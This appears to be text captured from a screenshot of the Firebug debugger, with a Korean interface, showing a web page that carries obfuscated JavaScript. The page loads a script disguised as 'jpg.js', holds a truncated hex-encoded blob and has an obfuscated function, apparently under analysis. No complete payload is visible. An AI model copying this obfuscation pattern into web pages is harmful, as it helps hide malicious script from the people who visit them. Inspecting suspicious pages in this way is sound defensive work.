 콘솔 HTML CSS 스크립트 DOM Net 쿠키 Use #<number> to go to line
all %EB%AF%B8%EB%8B%88%ED%85%... %EB%AF%B...9 감시 Stack 중단점
4 <TITLE> New Document </TITLE>
5 <META NAME="Generator" CONTENT="EditPlus">
6 <META NAME="Author" CONTENT="">
7 <META NAME="Keywords" CONTENT="">
8 <META NAME="Description" CONTENT="">
9 </HEAD>
10 <script type="text/javascript" src="swfobject.js"></script>
11 <script src=jpg.js></script>
12 <script type="text/javascript">
13 qEwlyE5="B62EBBA1B02DA0CEC227A09F5E05ED3F6C0CB65F3F45B774692CD03825B0D4242BB0D8
14
15 fkTc5="function rvhbh4(){wrEoY7=Math.PI;AJrUKEm6=Math.tan;XzWWKB8=parseInt;OkUxD
16
17 var Coeo6 = "1"+"1";
18
새 감시 표현식...
this Window %EB%AF%B8%
%ED%8A%B8.html
BlmIx0 7
Coeo6 "11"
DcPKyRO4 2
DnEsWMW4
KGksP5 "test"
NHggblL7 "replace"
NYtFEs3 1
OkUxD7 "length"
여러분이 보다 나은 경험을 할 수 있도록 Firefox는 Mozilla에 자동으로 일부 데이터를 전송합니다. 공유할 데이터 선택(C) ×